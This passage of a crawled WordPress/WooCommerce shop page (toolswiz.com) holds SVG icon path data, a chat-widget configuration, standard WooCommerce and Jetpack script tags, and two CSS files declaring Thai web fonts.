2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\" mask=\"url(#path-2-outside-1)\"\/><mask id=\"path-4-outside-2\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"><rect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"\/><\/mask><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\"\/><path d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\" mask=\"url(#path-4-outside-2)\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Custom_Link","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/www.facebook.com\/sthomesupplysongkhla","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b60d8c8b1a","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81619253985' id='chaty-front-end-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/toolswiz.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2db26490942a838ccee40f09d1885593","fragment_name":"wc_fragments_2db26490942a838ccee40f09d1885593","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202603.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'139019189',post:'0',tz:'7',srv:'toolswiz.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "139019189", "0" ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://toolswiz.com/wp-content/uploads/fonts/csprajad.css
body_size: 143
content:
@font-face{font-family:csprajad;font-style:normal;src:url(/wp-content/uploads/fonts/CSPraJad.otf)}@font-face{font-family:csprajad;src:url(/wp-content/uploads/fonts/CSPraJad-bold.otf);font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://toolswiz.com/wp-content/uploads/fonts/boon-all.css
body_size: 511
content:
@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Light.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Light.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Light.otf) format("truetype");
  font-weight: 300;
  font-style: normal; }
.boon-300 {
  font-family: Boon;
  font-weight: 300;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-LightItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-LightItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-LightItalic.otf) format("truetype");
  font-weight: 300;
  font-style: italic; }
.boon-300i {
  font-family: Boon;
  font-weight: 300;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Regular.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Regular.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Regular.otf) format("truetype");
  font-weight: 400;
  font-style: normal; }
.boon-400 {
  font-family: Boon;
  font-weight: 400;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Italic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Italic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Italic.otf) format("truetype");
  font-weight: 400;
  font-style: italic; }
.boon-400i {
  font-family: Boon;
  font-weight: 400;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Medium.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Medium.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Medium.otf) format("truetype");
  font-weight: 500;
  font-style: normal; }
.boon-500 {
  font-family: Boon;
  font-weight: 500;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-MediumItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-MediumItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-MediumItalic.otf) format("truetype");
  font-weight: 500;
  font-style: italic; }
.boon-500i {
  font-family: Boon;
  font-weight: 500;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-SemiBold.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-SemiBold.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-SemiBold.otf) format("truetype");
  font-weight: 600;
  font-style: normal; }
.boon-600 {
  font-family: Boon;
  font-weight: 600;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-SemiBoldItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-SemiBoldItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-SemiBoldItalic.otf) format("truetype");
  font-weight: 600;
  font-style: italic; }
.boon-600i {
  font-family: Boon;
  font-weight: 600;
  font-style: italic; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-Bold.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-Bold.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-Bold.otf) format("truetype");
  font-weight: 700;
  font-style: normal; }
.boon-700 {
  font-family: Boon;
  font-weight: 700;
  font-style: normal; }

@font-face {
  font-family: Boon;
  src: url(/wp-content/uploads/fonts/boon/woff2-otf/Boon-BoldItalic.woff2) format("woff2"), url(/wp-content/uploads/fonts/boon/woff-otf/Boon-BoldItalic.woff) format("woff"), url(/wp-content/uploads/fonts/boon/otf/Boon-BoldItalic.otf) format("truetype");
  font-weight: 700;
  font-style: italic; }
.boon-700i {
  font-family: Boon;
  font-weight: 700;
  font-style: italic; }

/*# sourceMappingURL=boon-all.css.map */
